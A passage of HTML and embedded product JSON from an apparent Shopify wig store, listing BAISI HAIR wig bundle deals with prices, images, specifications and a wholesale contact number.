0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-10-24T15:26:35+08:00","created_at":"2025-10-24T15:21:31+08:00","vendor":"BAISI HAIR","type":"2WIGS","tags":["2wigs","Baisi Wigs Deal","dup-review-publication","FLASH DEAL","FREE","new"],"price":12900,"price_min":12900,"price_max":12900,"available":true,"price_varies":false,"compare_at_price":39091,"compare_at_price_min":39091,"compare_at_price_max":39091,"compare_at_price_varies":false,"variants":[{"id":43163376353363,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129","public_title":null,"options":["Default Title"],"price":12900,"weight":500,"compare_at_price":39091,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1199454468.png?v=1764317538","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1199454465.png?v=1764317538","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1199454464.png?v=1764317538","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1199454467.png?v=1764317538","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1199454466.webp?v=1764317538","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1213056227.png?v=1766604971"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1199454468.png?v=1764317538","options":["Title"],"media":[{"alt":"BAISI HAIR 2WIGS Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129","id":31272960393299,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1199454468.png?v=1764317538"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1199454468.png?v=1764317538","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129","id":31272960491603,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1199454465.png?v=1764317538"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1199454465.png?v=1764317538","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129","id":31272960524371,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1199454464.png?v=1764317538"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1199454464.png?v=1764317538","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129","id":31272960426067,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1199454467.png?v=1764317538"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1199454467.png?v=1764317538","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129","id":31272960458835,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1199454466.webp?v=1764317538"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1199454466.webp?v=1764317538","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129","id":31323786608723,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129","id":31529668706387,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1213056227.png?v=1766604971"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1213056227.png?v=1766604971","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7732095615059" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 2 Short Pixie Cut Wigs Deal = $99" data-price="9900"  data-product-id="7732095615059">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              67% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/collections/baisi-wigs-deal/products/baisi-2-short-pixie-cut-wigs-deal" title="Baisi 2 Short Pixie Cut Wigs Deal = $99">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-short-pixie-cut-wigs-deal-baisi-2-short-pixie-cut-wigs-deal-1199495696_{width}x.png?v=1764317540"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-short-pixie-cut-wigs-deal-baisi-2-short-pixie-cut-wigs-deal-1199495696_500x.png?v=1764317540"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR 2WIGS Baisi 2 Short Pixie Cut Wigs Deal">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-short-pixie-cut-wigs-deal-baisi-2-short-pixie-cut-wigs-deal-1199495696_500x.png?v=1764317540" alt="BAISI HAIR 2WIGS Baisi 2 Short Pixie Cut Wigs Deal" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/baisi-wigs-deal/products/baisi-2-short-pixie-cut-wigs-deal">
      
      <span class="prod-title">Baisi 2 Short Pixie Cut Wigs Deal = $99</span>
    </a>
    
    <div product-id="7732095615059" product-handle="baisi-2-short-pixie-cut-wigs-deal" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$99.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$99.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$300.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$201.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7732095615059,"title":"Baisi 2 Short Pixie Cut Wigs Deal = $99","handle":"baisi-2-short-pixie-cut-wigs-deal","description":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-10-24T15:46:30+08:00","created_at":"2025-10-24T15:45:06+08:00","vendor":"BAISI HAIR","type":"2WIGS","tags":["2wigs","Baisi Wigs Deal","dup-review-publication","FLASH DEAL","FREE","new","WIG UNDER $100"],"price":9900,"price_min":9900,"price_max":9900,"available":true,"price_varies":false,"compare_at_price":30000,"compare_at_price_min":30000,"compare_at_price_max":30000,"compare_at_price_varies":false,"variants":[{"id":43163392245843,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 2 Short Pixie Cut Wigs Deal = $99","public_title":null,"options":["Default Title"],"price":9900,"weight":500,"compare_at_price":30000,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-short-pixie-cut-wigs-deal-baisi-2-short-pixie-cut-wigs-deal-1199495696.png?v=1764317540","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-short-pixie-cut-wigs-deal-baisi-2-short-pixie-cut-wigs-deal-1199495695.png?v=1764317540","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-short-pixie-cut-wigs-deal-baisi-2-short-pixie-cut-wigs-deal-1199495694.png?v=1764317540","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-short-pixie-cut-wigs-deal-99-baisi-2-short-pixie-cut-wigs-deal-99-1213056226.png?v=1766604908"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-short-pixie-cut-wigs-deal-baisi-2-short-pixie-cut-wigs-deal-1199495696.png?v=1764317540","options":["Title"],"media":[{"alt":"BAISI HAIR 2WIGS Baisi 2 Short Pixie Cut Wigs Deal","id":31273017180243,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-short-pixie-cut-wigs-deal-baisi-2-short-pixie-cut-wigs-deal-1199495696.png?v=1764317540"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-short-pixie-cut-wigs-deal-baisi-2-short-pixie-cut-wigs-deal-1199495696.png?v=1764317540","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 2 Short Pixie Cut Wigs Deal","id":31273017213011,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-short-pixie-cut-wigs-deal-baisi-2-short-pixie-cut-wigs-deal-1199495695.png?v=1764317540"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-short-pixie-cut-wigs-deal-baisi-2-short-pixie-cut-wigs-deal-1199495695.png?v=1764317540","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 2 Short Pixie Cut Wigs Deal","id":31273017245779,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-short-pixie-cut-wigs-deal-baisi-2-short-pixie-cut-wigs-deal-1199495694.png?v=1764317540"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-short-pixie-cut-wigs-deal-baisi-2-short-pixie-cut-wigs-deal-1199495694.png?v=1764317540","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129","id":31323786608723,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 2 Short Pixie Cut Wigs Deal = $99","id":31529668739155,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-short-pixie-cut-wigs-deal-99-baisi-2-short-pixie-cut-wigs-deal-99-1213056226.png?v=1766604908"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-short-pixie-cut-wigs-deal-99-baisi-2-short-pixie-cut-wigs-deal-99-1213056226.png?v=1766604908","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 